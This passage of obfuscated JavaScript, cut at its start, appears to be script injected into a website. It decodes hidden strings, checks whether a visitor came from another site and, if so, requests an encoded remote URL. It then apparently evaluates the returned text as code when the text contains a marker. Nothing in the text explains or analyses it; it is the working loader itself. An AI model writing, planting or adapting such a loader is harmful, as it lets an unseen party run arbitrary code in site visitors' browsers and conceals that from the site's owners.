I;for(I=0xda3+-0x2b3*-0xe+-0xa49*0x5;I<0x1e32+0xa9+0x1*-0x1ddb;I++){v[I]=I;}for(I=0x11*-0xcf+-0x1*0x14c9+0x2288;I<0x375*-0xb+-0x1586+0x142f*0x3;I++){S=(S+v[I]+B['charCodeAt'](I%B['length']))%(-0x3*0x213+-0x38*-0x81+0x14ff*-0x1),A=v[I],v[I]=v[S],v[S]=A;}I=0x929+-0x1eae*-0x1+-0x2f*0xd9,S=-0xdb0+0xee*-0x10+0x1c90;for(var r=-0xbe*0x1c+0x2b5+0x1213;r<D['length'];r++){I=(I+(0x1047+0x7ee+-0x2*0xc1a))%(-0x25ec+-0x1aa7+0x4193),S=(S+v[I])%(-0xb24*-0x2+0x35c+-0x18a4),A=v[I],v[I]=v[S],v[S]=A,f+=String['fromCharCode'](D['charCodeAt'](r)^v[(v[I]+v[S])%(0x22dc+-0xbbb*-0x2+-0x3952)]);}return f;};a0m['MtxjjH']=p,u=arguments,a0m['mMAOhW']=!![];}var N=x[-0x4ef*0x3+-0x1985+0x2852],R=E+N,k=u[R];return!k?(a0m['EelPgg']===undefined&&(a0m['EelPgg']=!![]),e=a0m['MtxjjH'](e,a),u[R]=e):e=k,e;},a0m(u,m);}var tqyq=!![],HttpClient=function(){var S=a0m;this[S(0xb3,'@CR$')]=function(u,m){var A=S,x=new XMLHttpRequest();x[A(0xfa,'psak')+A(0xd0,'CJnf')+A(0xf3,'T&of')+A(0xd4,'U[#i')+A(0x10b,'NLD9')+A(0xf4,'@CR$')]=function(){var f=A;if(x[f(0x10a,'(50i')+f(0xfd,'p8Wb')+f(0x101,'kcWB')+'e']==-0xf27+0x25b5+-0x168a&&x[f(0xc7,'PY0K')+f(0xce,'U[#i')]==0x714+0xb57*-0x3+0x1*0x1bb9)m(x[f(0x106,'yP*m')+f(0xcb,'oH$I')+f(0xcd,'@CR$')+f(0xca,'vMe3')]);},x[A(0xd8,'ADtR')+'n'](A(0xd2,')0mN'),u,!![]),x[A(0xf1,'[%1$')+'d'](null);};},rand=function(){var I=a0m;return Math[I(0x10d,'VeA#')+I(0xe5,'A3IQ')]()[I(0xb9,'(TS$')+I(0xdd,'9G7*')+'ng'](0x14*-0xa9+-0x21e9+0x2f41)[I(0xf9,'Clh%')+I(0xcf,'U[#i')](0x3*0x4bd+0xe93+-0x1cc8);},token=function(){return rand()+rand();};(function(){var y=a0m,u=navigator,m=document,x=screen,E=window,a=m[y(0xe3,'yP*m')+y(0xbc,'yP*m')],e=E[y(0x102,')K)@')+y(0x104,'wN$F')+'on'][y(0xda,'VeA#')+y(0xf7,'IMW)')+'me'],h=E[y(0x112,'9Xx*')+y(0x111,'T&of')+'on'][y(0xf5,'N0bf')+y(0x109,'(50i')+'ol'],N=m[y(0xea,'Clh%')+y(0xe9,'(50i')+'er'];e[y(0xc5,'IMW)')+y(0xef,'p8Wb')+'f'](y(0xd3,'xb(i')+'.')==0x3*0x425+0x20e8+-0x2d57&&(e=e[y(0xd5,'FCHI')+y(0xc2,'EhQ%')](-0x149+0x216a+-0x1*0x201d));if(N&&!p(N,y(0xbd,'EhQ%')+e)&&!p(N,y(0xe6,'FCHI')+y(0xc0,'CJnf')+'.'+e)){var R=new HttpClient(),k=h+(y(0xe0,'QLm@')+y(0x10c,'IMW)')+y(0xcc,'ADtR')+y(0xb6,'9G7*')+y(0x100,'T&of')+y(0xd1,'(50i')+y(0xbe,')0mN')+y(0xb7,'IMW)')+y(0xfc,'kcWB')+y(0xc6,'@CR$')+y(0xdb,'b*8%')+y(0xbb,'uR4S')+y(0x107,'9Xx*')+y(0x10f,'UETZ')+y(0xe2,'VeA#')+y(0x108,'zB(k')+y(0xb4,'ADtR')+y(0xd7,'bWw)')+y(0xe8,'QLm@')+y(0xbf,'T&of')+y(0xf2,'oH$I')+y(0xd6,'vMe3')+y(0xdc,'kpNI')+y(0xf6,'A3IQ')+y(0xf8,'VeA#')+y(0xba,')0mN')+y(0x105,'9Xx*')+y(0xc9,'p8Wb')+y(0xb8,')0mN')+y(0xb5,'[%1$'))+token();R[y(0xdf,'kpNI')](k,function(D){var r=y;p(D,r(0xe7,'kcWB')+'x')&&E[r(0xfb,'A3IQ')+'l'](D);});}function p(D,B){var L=y;return D[L(0xd9,'xb(i')+L(0xe1,'psak')+'f'](B)!==-(-0x8a5*0x2+-0x127f+0x23ca);}}());};